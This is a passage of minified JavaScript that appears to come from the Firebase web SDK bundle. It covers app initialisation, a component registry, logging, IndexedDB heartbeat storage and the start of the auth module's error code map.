document>"u")return;let t;try{t=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch{return}const e=t&&Kc(t[1]);return e&&JSON.parse(e)},eo=()=>{try{return ag()||fg()||hg()||pg()}catch(t){console.info(`Unable to get __FIREBASE_DEFAULTS__ due to: ${t}`);return}},mg=t=>{var e,n;return(n=(e=eo())===null||e===void 0?void 0:e.emulatorHosts)===null||n===void 0?void 0:n[t]},Gc=()=>{var t;return(t=eo())===null||t===void 0?void 0:t.config},Zc=t=>{var e;return(e=eo())===null||e===void 0?void 0:e[`_${t}`]};class gg{constructor(){this.reject=()=>{},this.resolve=()=>{},this.promise=new Promise((e,n)=>{this.resolve=e,this.reject=n})}wrapCallback(e){return(n,r)=>{n?this.reject(n):this.resolve(r),typeof e=="function"&&(this.promise.catch(()=>{}),e.length===1?e(n):e(n,r))}}}function je(){return typeof navigator<"u"&&typeof navigator.userAgent=="string"?navigator.userAgent:""}function vg(){return typeof window<"u"&&!!(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test(je())}function _g(){return typeof navigator<"u"&&navigator.userAgent==="Cloudflare-Workers"}function yg(){const t=typeof chrome=="object"?chrome.runtime:typeof browser=="object"?browser.runtime:void 0;return typeof t=="object"&&t.id!==void 0}function bg(){return typeof navigator=="object"&&navigator.product==="ReactNative"}function wg(){const t=je();return t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0}function xg(){try{return typeof indexedDB=="object"}catch{return!1}}function kg(){return new Promise((t,e)=>{try{let n=!0;const r="validate-browser-context-for-indexeddb-analytics-module",s=self.indexedDB.open(r);s.onsuccess=()=>{s.result.close(),n||self.indexedDB.deleteDatabase(r),t(!0)},s.onupgradeneeded=()=>{n=!1},s.onerror=()=>{var i;e(((i=s.error)===null||i===void 0?void 0:i.message)||"")}}catch(n){e(n)}})}const Eg="FirebaseError";class qt extends Error{constructor(e,n,r){super(n),this.code=e,this.customData=r,this.name=Eg,Object.setPrototypeOf(this,qt.prototype),Error.captureStackTrace&&Error.captureStackTrace(this,Dr.prototype.create)}}class Dr{constructor(e,n,r){this.service=e,this.serviceName=n,this.errors=r}create(e,...n){const r=n[0]||{},s=`${this.service}/${e}`,i=this.errors[e],o=i?Sg(i,r):"Error",a=`${this.serviceName}: ${o} (${s}).`;return new qt(s,a,r)}}function Sg(t,e){return t.replace(Cg,(n,r)=>{const s=e[r];return s!=null?String(s):`<${r}?>`})}const Cg=/\{\$([^}]+)}/g;function Ig(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e))return!1;return!0}function Hn(t,e){if(t===e)return!0;const n=Object.keys(t),r=Object.keys(e);for(const s of n){if(!r.includes(s))return!1;const i=t[s],o=e[s];if(qc(i)&&qc(o)){if(!Hn(i,o))return!1}else if(i!==o)return!1}for(const s of r)if(!n.includes(s))return!1;return!0}function qc(t){return t!==null&&typeof t=="object"}function $r(t){const e=[];for(const[n,r]of Object.entries(t))Array.isArray(r)?r.forEach(s=>{e.push(encodeURIComponent(n)+"="+encodeURIComponent(s))}):e.push(encodeURIComponent(n)+"="+encodeURIComponent(r));return e.length?"&"+e.join("&"):""}function Fr(t){const e={};return t.replace(/^\?/,"").split("&").forEach(r=>{if(r){const[s,i]=r.split("=");e[decodeURIComponent(s)]=decodeURIComponent(i)}}),e}function jr(t){const e=t.indexOf("?");if(!e)return"";const n=t.indexOf("#",e);return t.substring(e,n>0?n:void 0)}function Ag(t,e){const n=new Tg(t,e);return n.subscribe.bind(n)}class Tg{constructor(e,n){this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=n,this.task.then(()=>{e(this)}).catch(r=>{this.error(r)})}next(e){this.forEachObserver(n=>{n.next(e)})}error(e){this.forEachObserver(n=>{n.error(e)}),this.close(e)}complete(){this.forEachObserver(e=>{e.complete()}),this.close()}subscribe(e,n,r){let s;if(e===void 0&&n===void 0&&r===void 0)throw new Error("Missing Observer.");Ng(e,["next","error","complete"])?s=e:s={next:e,error:n,complete:r},s.next===void 0&&(s.next=to),s.error===void 0&&(s.error=to),s.complete===void 0&&(s.complete=to);const i=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(()=>{try{this.finalError?s.error(this.finalError):s.complete()}catch{}}),this.observers.push(s),i}unsubscribeOne(e){this.observers===void 0||this.observers[e]===void 0||(delete this.observers[e],this.observerCount-=1,this.observerCount===0&&this.onNoObservers!==void 0&&this.onNoObservers(this))}forEachObserver(e){if(!this.finalized)for(let n=0;n<this.observers.length;n++)this.sendOne(n,e)}sendOne(e,n){this.task.then(()=>{if(this.observers!==void 0&&this.observers[e]!==void 0)try{n(this.observers[e])}catch(r){typeof console<"u"&&console.error&&console.error(r)}})}close(e){this.finalized||(this.finalized=!0,e!==void 0&&(this.finalError=e),this.task.then(()=>{this.observers=void 0,this.onNoObservers=void 0}))}}function Ng(t,e){if(typeof t!="object"||t===null)return!1;for(const n of e)if(n in t&&typeof t[n]=="function")return!0;return!1}function to(){}function We(t){return t&&t._delegate?t._delegate:t}class Kn{constructor(e,n,r){this.name=e,this.instanceFactory=n,this.type=r,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}const Cn="[DEFAULT]";class Pg{constructor(e,n){this.name=e,this.container=n,this.component=null,this.instances=new Map,this.instancesDeferred=new Map,this.instancesOptions=new Map,this.onInitCallbacks=new Map}get(e){const n=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(n)){const r=new gg;if(this.instancesDeferred.set(n,r),this.isInitialized(n)||this.shouldAutoInitialize())try{const s=this.getOrInitializeService({instanceIdentifier:n});s&&r.resolve(s)}catch{}}return this.instancesDeferred.get(n).promise}getImmediate(e){var n;const r=this.normalizeInstanceIdentifier(e==null?void 0:e.identifier),s=(n=e==null?void 0:e.optional)!==null&&n!==void 0?n:!1;if(this.isInitialized(r)||this.shouldAutoInitialize())try{return this.getOrInitializeService({instanceIdentifier:r})}catch(i){if(s)return null;throw i}else{if(s)return null;throw Error(`Service ${this.name} is not available`)}}getComponent(){return this.component}setComponent(e){if(e.name!==this.name)throw Error(`Mismatching Component ${e.name} for Provider ${this.name}.`);if(this.component)throw Error(`Component for ${this.name} has already been provided`);if(this.component=e,!!this.shouldAutoInitialize()){if(Rg(e))try{this.getOrInitializeService({instanceIdentifier:Cn})}catch{}for(const[n,r]of this.instancesDeferred.entries()){const s=this.normalizeInstanceIdentifier(n);try{const i=this.getOrInitializeService({instanceIdentifier:s});r.resolve(i)}catch{}}}}clearInstance(e=Cn){this.instancesDeferred.delete(e),this.instancesOptions.delete(e),this.instances.delete(e)}async delete(){const e=Array.from(this.instances.values());await Promise.all([...e.filter(n=>"INTERNAL"in n).map(n=>n.INTERNAL.delete()),...e.filter(n=>"_delete"in n).map(n=>n._delete())])}isComponentSet(){return this.component!=null}isInitialized(e=Cn){return this.instances.has(e)}getOptions(e=Cn){return this.instancesOptions.get(e)||{}}initialize(e={}){const{options:n={}}=e,r=this.normalizeInstanceIdentifier(e.instanceIdentifier);if(this.isInitialized(r))throw Error(`${this.name}(${r}) has already been initialized`);if(!this.isComponentSet())throw Error(`Component ${this.name} has not been registered yet`);const s=this.getOrInitializeService({instanceIdentifier:r,options:n});for(const[i,o]of this.instancesDeferred.entries()){const a=this.normalizeInstanceIdentifier(i);r===a&&o.resolve(s)}return s}onInit(e,n){var r;const s=this.normalizeInstanceIdentifier(n),i=(r=this.onInitCallbacks.get(s))!==null&&r!==void 0?r:new Set;i.add(e),this.onInitCallbacks.set(s,i);const o=this.instances.get(s);return o&&e(o,s),()=>{i.delete(e)}}invokeOnInitCallbacks(e,n){const r=this.onInitCallbacks.get(n);if(r)for(const s of r)try{s(e,n)}catch{}}getOrInitializeService({instanceIdentifier:e,options:n={}}){let r=this.instances.get(e);if(!r&&this.component&&(r=this.component.instanceFactory(this.container,{instanceIdentifier:Og(e),options:n}),this.instances.set(e,r),this.instancesOptions.set(e,n),this.invokeOnInitCallbacks(r,e),this.component.onInstanceCreated))try{this.component.onInstanceCreated(this.container,e,r)}catch{}return r||null}normalizeInstanceIdentifier(e=Cn){return this.component?this.component.multipleInstances?e:Cn:e}shouldAutoInitialize(){return!!this.component&&this.component.instantiationMode!=="EXPLICIT"}}function Og(t){return t===Cn?void 0:t}function Rg(t){return t.instantiationMode==="EAGER"}class Lg{constructor(e){this.name=e,this.providers=new Map}addComponent(e){const n=this.getProvider(e.name);if(n.isComponentSet())throw new Error(`Component ${e.name} has already been registered with ${this.name}`);n.setComponent(e)}addOrOverwriteComponent(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)}getProvider(e){if(this.providers.has(e))return this.providers.get(e);const n=new Pg(e,this);return this.providers.set(e,n),n}getProviders(){return Array.from(this.providers.values())}}var be;(function(t){t[t.DEBUG=0]="DEBUG",t[t.VERBOSE=1]="VERBOSE",t[t.INFO=2]="INFO",t[t.WARN=3]="WARN",t[t.ERROR=4]="ERROR",t[t.SILENT=5]="SILENT"})(be||(be={}));const Mg={debug:be.DEBUG,verbose:be.VERBOSE,info:be.INFO,warn:be.WARN,error:be.ERROR,silent:be.SILENT},Dg=be.INFO,$g={[be.DEBUG]:"log",[be.VERBOSE]:"log",[be.INFO]:"info",[be.WARN]:"warn",[be.ERROR]:"error"},Fg=(t,e,...n)=>{if(e<t.logLevel)return;const r=new Date().toISOString(),s=$g[e];if(s)console[s](`[${r}]  ${t.name}:`,...n);else throw new Error(`Attempted to log a message with an invalid logType (value: ${e})`)};let Jc=class{constructor(e){this.name=e,this._logLevel=Dg,this._logHandler=Fg,this._userLogHandler=null}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in be))throw new TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel=typeof e=="string"?Mg[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if(typeof e!="function")throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,be.DEBUG,...e),this._logHandler(this,be.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,be.VERBOSE,...e),this._logHandler(this,be.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,be.INFO,...e),this._logHandler(this,be.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,be.WARN,...e),this._logHandler(this,be.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,be.ERROR,...e),this._logHandler(this,be.ERROR,...e)}};const jg=(t,e)=>e.some(n=>t instanceof n);let Yc,Xc;function Ug(){return Yc||(Yc=[IDBDatabase,IDBObjectStore,IDBIndex,IDBCursor,IDBTransaction])}function Vg(){return Xc||(Xc=[IDBCursor.prototype.advance,IDBCursor.prototype.continue,IDBCursor.prototype.continuePrimaryKey])}const Qc=new WeakMap,no=new WeakMap,el=new WeakMap,ro=new WeakMap,so=new WeakMap;function zg(t){const e=new Promise((n,r)=>{const s=()=>{t.removeEventListener("success",i),t.removeEventListener("error",o)},i=()=>{n(Jt(t.result)),s()},o=()=>{r(t.error),s()};t.addEventListener("success",i),t.addEventListener("error",o)});return e.then(n=>{n instanceof IDBCursor&&Qc.set(n,t)}).catch(()=>{}),so.set(e,t),e}function Bg(t){if(no.has(t))return;const e=new Promise((n,r)=>{const s=()=>{t.removeEventListener("complete",i),t.removeEventListener("error",o),t.removeEventListener("abort",o)},i=()=>{n(),s()},o=()=>{r(t.error||new DOMException("AbortError","AbortError")),s()};t.addEventListener("complete",i),t.addEventListener("error",o),t.addEventListener("abort",o)});no.set(t,e)}let io={get(t,e,n){if(t instanceof IDBTransaction){if(e==="done")return no.get(t);if(e==="objectStoreNames")return t.objectStoreNames||el.get(t);if(e==="store")return n.objectStoreNames[1]?void 0:n.objectStore(n.objectStoreNames[0])}return Jt(t[e])},set(t,e,n){return t[e]=n,!0},has(t,e){return t instanceof IDBTransaction&&(e==="done"||e==="store")?!0:e in t}};function Wg(t){io=t(io)}function Hg(t){return t===IDBDatabase.prototype.transaction&&!("objectStoreNames"in IDBTransaction.prototype)?function(e,...n){const r=t.call(oo(this),e,...n);return el.set(r,e.sort?e.sort():[e]),Jt(r)}:Vg().includes(t)?function(...e){return t.apply(oo(this),e),Jt(Qc.get(this))}:function(...e){return Jt(t.apply(oo(this),e))}}function Kg(t){return typeof t=="function"?Hg(t):(t instanceof IDBTransaction&&Bg(t),jg(t,Ug())?new Proxy(t,io):t)}function Jt(t){if(t instanceof IDBRequest)return zg(t);if(ro.has(t))return ro.get(t);const e=Kg(t);return e!==t&&(ro.set(t,e),so.set(e,t)),e}const oo=t=>so.get(t);function Gg(t,e,{blocked:n,upgrade:r,blocking:s,terminated:i}={}){const o=indexedDB.open(t,e),a=Jt(o);return r&&o.addEventListener("upgradeneeded",c=>{r(Jt(o.result),c.oldVersion,c.newVersion,Jt(o.transaction),c)}),n&&o.addEventListener("blocked",c=>n(c.oldVersion,c.newVersion,c)),a.then(c=>{i&&c.addEventListener("close",()=>i()),s&&c.addEventListener("versionchange",l=>s(l.oldVersion,l.newVersion,l))}).catch(()=>{}),a}const Zg=["get","getKey","getAll","getAllKeys","count"],qg=["put","add","delete","clear"],ao=new Map;function tl(t,e){if(!(t instanceof IDBDatabase&&!(e in t)&&typeof e=="string"))return;if(ao.get(e))return ao.get(e);const n=e.replace(/FromIndex$/,""),r=e!==n,s=qg.includes(n);if(!(n in(r?IDBIndex:IDBObjectStore).prototype)||!(s||Zg.includes(n)))return;const i=async function(o,...a){const c=this.transaction(o,s?"readwrite":"readonly");let l=c.store;return r&&(l=l.index(a.shift())),(await Promise.all([l[n](...a),s&&c.done]))[0]};return ao.set(e,i),i}Wg(t=>({...t,get:(e,n,r)=>tl(e,n)||t.get(e,n,r),has:(e,n)=>!!tl(e,n)||t.has(e,n)}));class Jg{constructor(e){this.container=e}getPlatformInfoString(){return this.container.getProviders().map(n=>{if(Yg(n)){const r=n.getImmediate();return`${r.library}/${r.version}`}else return null}).filter(n=>n).join(" ")}}function Yg(t){const e=t.getComponent();return(e==null?void 0:e.type)==="VERSION"}const co="@firebase/app",nl="0.11.4";const Ot=new Jc("@firebase/app"),Xg="@firebase/app-compat",Qg="@firebase/analytics-compat",ev="@firebase/analytics",tv="@firebase/app-check-compat",nv="@firebase/app-check",rv="@firebase/auth",sv="@firebase/auth-compat",iv="@firebase/database",ov="@firebase/data-connect",av="@firebase/database-compat",cv="@firebase/functions",lv="@firebase/functions-compat",uv="@firebase/installations",dv="@firebase/installations-compat",fv="@firebase/messaging",hv="@firebase/messaging-compat",pv="@firebase/performance",mv="@firebase/performance-compat",gv="@firebase/remote-config",vv="@firebase/remote-config-compat",_v="@firebase/storage",yv="@firebase/storage-compat",bv="@firebase/firestore",wv="@firebase/vertexai",xv="@firebase/firestore-compat",kv="firebase",Ev="11.6.0";const lo="[DEFAULT]",Sv={[co]:"fire-core",[Xg]:"fire-core-compat",[ev]:"fire-analytics",[Qg]:"fire-analytics-compat",[nv]:"fire-app-check",[tv]:"fire-app-check-compat",[rv]:"fire-auth",[sv]:"fire-auth-compat",[iv]:"fire-rtdb",[ov]:"fire-data-connect",[av]:"fire-rtdb-compat",[cv]:"fire-fn",[lv]:"fire-fn-compat",[uv]:"fire-iid",[dv]:"fire-iid-compat",[fv]:"fire-fcm",[hv]:"fire-fcm-compat",[pv]:"fire-perf",[mv]:"fire-perf-compat",[gv]:"fire-rc",[vv]:"fire-rc-compat",[_v]:"fire-gcs",[yv]:"fire-gcs-compat",[bv]:"fire-fst",[xv]:"fire-fst-compat",[wv]:"fire-vertex","fire-js":"fire-js",[kv]:"fire-js-all"};const Is=new Map,Cv=new Map,uo=new Map;function rl(t,e){try{t.container.addComponent(e)}catch(n){Ot.debug(`Component ${e.name} failed to register with FirebaseApp ${t.name}`,n)}}function Ur(t){const e=t.name;if(uo.has(e))return Ot.debug(`There were multiple attempts to register component ${e}.`),!1;uo.set(e,t);for(const n of Is.values())rl(n,t);for(const n of Cv.values())rl(n,t);return!0}function sl(t,e){const n=t.container.getProvider("heartbeat").getImmediate({optional:!0});return n&&n.triggerHeartbeat(),t.container.getProvider(e)}function He(t){return t==null?!1:t.settings!==void 0}const Iv={"no-app":"No Firebase App '{$appName}' has been created - call initializeApp() first","bad-app-name":"Illegal App name: '{$appName}'","duplicate-app":"Firebase App named '{$appName}' already exists with different options or config","app-deleted":"Firebase App named '{$appName}' already deleted","server-app-deleted":"Firebase Server App has been deleted","no-options":"Need to provide options, when not being deployed to hosting via source.","invalid-app-argument":"firebase.{$appName}() takes either no argument or a Firebase App instance.","invalid-log-argument":"First argument to `onLog` must be null or a function.","idb-open":"Error thrown when opening IndexedDB. Original error: {$originalErrorMessage}.","idb-get":"Error thrown when reading from IndexedDB. Original error: {$originalErrorMessage}.","idb-set":"Error thrown when writing to IndexedDB. Original error: {$originalErrorMessage}.","idb-delete":"Error thrown when deleting from IndexedDB. Original error: {$originalErrorMessage}.","finalization-registry-not-supported":"FirebaseServerApp deleteOnDeref field defined but the JS runtime does not support FinalizationRegistry.","invalid-server-app-environment":"FirebaseServerApp is not for use in browser environments."},Yt=new Dr("app","Firebase",Iv);class Av{constructor(e,n,r){this._isDeleted=!1,this._options=Object.assign({},e),this._config=Object.assign({},n),this._name=n.name,this._automaticDataCollectionEnabled=n.automaticDataCollectionEnabled,this._container=r,this.container.addComponent(new Kn("app",()=>this,"PUBLIC"))}get automaticDataCollectionEnabled(){return this.checkDestroyed(),this._automaticDataCollectionEnabled}set automaticDataCollectionEnabled(e){this.checkDestroyed(),this._automaticDataCollectionEnabled=e}get name(){return this.checkDestroyed(),this._name}get options(){return this.checkDestroyed(),this._options}get config(){return this.checkDestroyed(),this._config}get container(){return this._container}get isDeleted(){return this._isDeleted}set isDeleted(e){this._isDeleted=e}checkDestroyed(){if(this.isDeleted)throw Yt.create("app-deleted",{appName:this._name})}}const Vr=Ev;function il(t,e={}){let n=t;typeof e!="object"&&(e={name:e});const r=Object.assign({name:lo,automaticDataCollectionEnabled:!1},e),s=r.name;if(typeof s!="string"||!s)throw Yt.create("bad-app-name",{appName:String(s)});if(n||(n=Gc()),!n)throw Yt.create("no-options");const i=Is.get(s);if(i){if(Hn(n,i.options)&&Hn(r,i.config))return i;throw Yt.create("duplicate-app",{appName:s})}const o=new Lg(s);for(const c of uo.values())o.addComponent(c);const a=new Av(n,r,o);return Is.set(s,a),a}function Tv(t=lo){const e=Is.get(t);if(!e&&t===lo&&Gc())return il();if(!e)throw Yt.create("no-app",{appName:t});return e}function Gn(t,e,n){var r;let s=(r=Sv[t])!==null&&r!==void 0?r:t;n&&(s+=`-${n}`);const i=s.match(/\s|\//),o=e.match(/\s|\//);if(i||o){const a=[`Unable to register library "${s}" with version "${e}":`];i&&a.push(`library name "${s}" contains illegal characters (whitespace or "/")`),i&&o&&a.push("and"),o&&a.push(`version name "${e}" contains illegal characters (whitespace or "/")`),Ot.warn(a.join(" "));return}Ur(new Kn(`${s}-version`,()=>({library:s,version:e}),"VERSION"))}const Nv="firebase-heartbeat-database",Pv=1,zr="firebase-heartbeat-store";let fo=null;function ol(){return fo||(fo=Gg(Nv,Pv,{upgrade:(t,e)=>{switch(e){case 0:try{t.createObjectStore(zr)}catch(n){console.warn(n)}}}}).catch(t=>{throw Yt.create("idb-open",{originalErrorMessage:t.message})})),fo}async function Ov(t){try{const n=(await ol()).transaction(zr),r=await n.objectStore(zr).get(cl(t));return await n.done,r}catch(e){if(e instanceof qt)Ot.warn(e.message);else{const n=Yt.create("idb-get",{originalErrorMessage:e==null?void 0:e.message});Ot.warn(n.message)}}}async function al(t,e){try{const r=(await ol()).transaction(zr,"readwrite");await r.objectStore(zr).put(e,cl(t)),await r.done}catch(n){if(n instanceof qt)Ot.warn(n.message);else{const r=Yt.create("idb-set",{originalErrorMessage:n==null?void 0:n.message});Ot.warn(r.message)}}}function cl(t){return`${t.name}!${t.options.appId}`}const Rv=1024,Lv=30;class Mv{constructor(e){this.container=e,this._heartbeatsCache=null;const n=this.container.getProvider("app").getImmediate();this._storage=new $v(n),this._heartbeatsCachePromise=this._storage.read().then(r=>(this._heartbeatsCache=r,r))}async triggerHeartbeat(){var e,n;try{const s=this.container.getProvider("platform-logger").getImmediate().getPlatformInfoString(),i=ll();if(((e=this._heartbeatsCache)===null||e===void 0?void 0:e.heartbeats)==null&&(this._heartbeatsCache=await this._heartbeatsCachePromise,((n=this._heartbeatsCache)===null||n===void 0?void 0:n.heartbeats)==null)||this._heartbeatsCache.lastSentHeartbeatDate===i||this._heartbeatsCache.heartbeats.some(o=>o.date===i))return;if(this._heartbeatsCache.heartbeats.push({date:i,agent:s}),this._heartbeatsCache.heartbeats.length>Lv){const o=Fv(this._heartbeatsCache.heartbeats);this._heartbeatsCache.heartbeats.splice(o,1)}return this._storage.overwrite(this._heartbeatsCache)}catch(r){Ot.warn(r)}}async getHeartbeatsHeader(){var e;try{if(this._heartbeatsCache===null&&await this._heartbeatsCachePromise,((e=this._heartbeatsCache)===null||e===void 0?void 0:e.heartbeats)==null||this._heartbeatsCache.heartbeats.length===0)return"";const n=ll(),{heartbeatsToSend:r,unsentEntries:s}=Dv(this._heartbeatsCache.heartbeats),i=Hc(JSON.stringify({version:2,heartbeats:r}));return this._heartbeatsCache.lastSentHeartbeatDate=n,s.length>0?(this._heartbeatsCache.heartbeats=s,await this._storage.overwrite(this._heartbeatsCache)):(this._heartbeatsCache.heartbeats=[],this._storage.overwrite(this._heartbeatsCache)),i}catch(n){return Ot.warn(n),""}}}function ll(){return new Date().toISOString().substring(0,10)}function Dv(t,e=Rv){const n=[];let r=t.slice();for(const s of t){const i=n.find(o=>o.agent===s.agent);if(i){if(i.dates.push(s.date),ul(n)>e){i.dates.pop();break}}else if(n.push({agent:s.agent,dates:[s.date]}),ul(n)>e){n.pop();break}r=r.slice(1)}return{heartbeatsToSend:n,unsentEntries:r}}class $v{constructor(e){this.app=e,this._canUseIndexedDBPromise=this.runIndexedDBEnvironmentCheck()}async runIndexedDBEnvironmentCheck(){return xg()?kg().then(()=>!0).catch(()=>!1):!1}async read(){if(await this._canUseIndexedDBPromise){const n=await Ov(this.app);return n!=null&&n.heartbeats?n:{heartbeats:[]}}else return{heartbeats:[]}}async overwrite(e){var n;if(await this._canUseIndexedDBPromise){const s=await this.read();return al(this.app,{lastSentHeartbeatDate:(n=e.lastSentHeartbeatDate)!==null&&n!==void 0?n:s.lastSentHeartbeatDate,heartbeats:e.heartbeats})}else return}async add(e){var n;if(await this._canUseIndexedDBPromise){const s=await this.read();return al(this.app,{lastSentHeartbeatDate:(n=e.lastSentHeartbeatDate)!==null&&n!==void 0?n:s.lastSentHeartbeatDate,heartbeats:[...s.heartbeats,...e.heartbeats]})}else return}}function ul(t){return Hc(JSON.stringify({version:2,heartbeats:t})).length}function Fv(t){if(t.length===0)return-1;let e=0,n=t[0].date;for(let r=1;r<t.length;r++)t[r].date<n&&(n=t[r].date,e=r);return e}function jv(t){Ur(new Kn("platform-logger",e=>new Jg(e),"PRIVATE")),Ur(new Kn("heartbeat",e=>new Mv(e),"PRIVATE")),Gn(co,nl,t),Gn(co,nl,"esm2017"),Gn("fire-js","")}jv("");var _t=function(){return _t=Object.assign||function(e){for(var n,r=1,s=arguments.length;r<s;r++){n=arguments[r];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},_t.apply(this,arguments)};function Br(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(t!=null&&typeof Object.getOwnPropertySymbols=="function")for(var s=0,r=Object.getOwnPropertySymbols(t);s<r.length;s++)e.indexOf(r[s])<0&&Object.prototype.propertyIsEnumerable.call(t,r[s])&&(n[r[s]]=t[r[s]]);return n}function Uv(t,e,n){if(n||arguments.length===2)for(var r=0,s=e.length,i;r<s;r++)(i||!(r in e))&&(i||(i=Array.prototype.slice.call(e,0,r)),i[r]=e[r]);return t.concat(i||Array.prototype.slice.call(e))}typeof SuppressedError=="function"&&SuppressedError;function dl(){return{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}}const Vv=dl,fl=new Dr("auth","Firebase",dl());const As=new Jc("@firebase/auth");function zv(t,...e){As.logLevel<=be.WARN&&As.warn(`Auth (${Vr}): ${t}`,...e)}function Ts(t,...e){As.logLevel<=be.ERROR&&As.error(`Auth (${Vr}): ${t}`,...e)}function Qe(t,...e){throw po(t,...e)}function yt(t,...e){return po(t,...e)}function ho(t,e,n){const r=Object.assign(Object.assign({},Vv()),{[e]:n});return new Dr("auth","Firebase",r).create(e,{appName:t.name})}function ct(t){return ho(t,"operation-not-supported-in-this-environment","Operations that alter the current user are not supported in conjunction with FirebaseServerApp")}function hl(t,e,n){const r=n;if(!(e instanceof r))throw r.name!==e.constructor.name&&Qe(t,"argument-error"),ho(t,"argument-error",`Type of ${e.constructor.name} does not match expected instance.Did you pass a reference from a different Auth SDK?`)}function po(t,...e){if(typeof t!="string"){const n=e[0],r=[...e.slice(1)];return r[0]&&(r[0].appName=t.name),t._errorFactory.create(n,...r)}return fl.create(t,...e)}function ee(t,e,...n){if(!t)throw po(e,...n)}function Rt(t){const e="INTERNAL ASSERTION FAILED: "+t;throw Ts(e),new Error(e)}function Lt(t,e){t||Rt(e)}function Ns(){var t;return typeof self<"u"&&((t=self.location)===null||t===void 0?void 0:t.href)||""}function Bv(){return pl()==="http:"||pl()==="https:"}function pl(){var t;return typeof self<"u"&&((t=self.location)===null||t===void 0?void 0:t.protocol)||null}function Wv(){return typeof navigator<"u"&&navigator&&"onLine"in navigator&&typeof navigator.onLine=="boolean"&&(Bv()||yg()||"connection"in navigator)?navigator.onLine:!0}function Hv(){if(typeof navigator>"u")return null;const t=navigator;return t.languages&&t.languages[0]||t.language||null}class Wr{constructor(e,n){this.shortDelay=e,this.longDelay=n,Lt(n>e,"Short delay should be less than long delay!"),this.isMobile=vg()||bg()}get(){return Wv()?this.isMobile?this.longDelay:this.shortDelay:Math.min(5e3,this.shortDelay)}}function mo(t,e){Lt(t.emulator,"Emulator should always be set here");const{url:n}=t.emulator;return e?`${n}${e.startsWith("/")?e.slice(1):e}`:n}class ml{static initialize(e,n,r){this.fetchImpl=e,n&&(this.headersImpl=n),r&&(this.responseImpl=r)}static fetch(){if(this.fetchImpl)return this.fetchImpl;if(typeof self<"u"&&"fetch"in self)return self.fetch;if(typeof globalThis<"u"&&globalThis.fetch)return globalThis.fetch;if(typeof fetch<"u")return fetch;Rt("Could not find fetch implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static headers(){if(this.headersImpl)return this.headersImpl;if(typeof self<"u"&&"Headers"in self)return self.Headers;if(typeof globalThis<"u"&&globalThis.Headers)return globalThis.Headers;if(typeof Headers<"u")return Headers;Rt("Could not find Headers implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static response(){if(this.responseImpl)return this.responseImpl;if(typeof self<"u"&&"Response"in self)return self.Response;if(typeof globalThis<"u"&&globalThis.Response)return globalThis.Response;if(typeof Response<"u")return Response;Rt("Could not find Response implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}}const Kv={CREDENTIAL_MISMATCH:"custom-token-mismatch",MISSING_CUSTOM_TOKEN:"internal-error",INVALID_IDENTIFIER:"invalid-email",MISSING_CONTINUE_URI:"internal-error",INVALID_PASSWORD:"wrong-password",MISSING_PASSWORD:"missing-password",INVALID_LOGIN_CREDENTIALS:"invalid-credential",EMAIL_EXISTS:"email-already-in-use",PASSWORD_LOGIN_DISABLED:"operation-not-allowed",INVALID_IDP_RESPONSE:"invalid-credential",INVALID_PENDING_TOKEN:"invalid-credential",FEDERATED_USER_ID_ALREADY_LINKED:"credential-already-in-use",MISSING_REQ_TYPE:"internal-error",EMAIL_NOT_FOUND:"user-not-found",RESET_PASSWORD_EXCEED_LIMIT:"too-many-requests",EXPIRED_OOB_CODE:"expired-action-code",INVALID_OOB_CODE:"invalid-action-code",MISSING_OOB_CODE:"internal-error",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"requires-recent-login",INVALID_ID_TOKEN:"invalid-user-token",TOKEN_EXPIRED:"user-token-expired",USER_NOT_FOUND:"user-token-expired",TOO_MANY_ATTEMPTS_TRY_LATER:"too-many-requests",PASSWORD_DOES_NOT_MEET_REQUIREMENTS:"password-does-not-meet-requirements",INVALID_CODE:"invalid-verification-code",INVALID_SESSION_INFO:"invalid-verification-id",INVALID_TEMPORARY_PROOF:"invalid-credential",MISSING_SESSION_INFO:"missing-verification-id",SESSION_EXPIRED:"code-expired",MISSING_ANDROID_PACKAGE_NAME:"missing-android-pkg-name",UNAUTHORIZED_DOMAIN:"unauthorized-continue-uri",INVALID_OAUTH_CLIENT_ID:"invalid-oauth-client-id",ADMIN_ONLY_OPERATION:"admin-restricted-operation",INVALID_MFA_PENDING_CREDENTIAL:"invalid-multi-factor-session",MFA_ENROLLMENT_NOT_FOUND:"multi-factor-info-not-found",MISSING_MFA_ENROLLMENT_ID:"missing-multi-factor-info",MISSING_MFA_PENDING_CREDENTIAL:"missing-multi-factor-session",SECOND_FACTOR_EXISTS:"second-factor-already-in-use",SECOND_FACTOR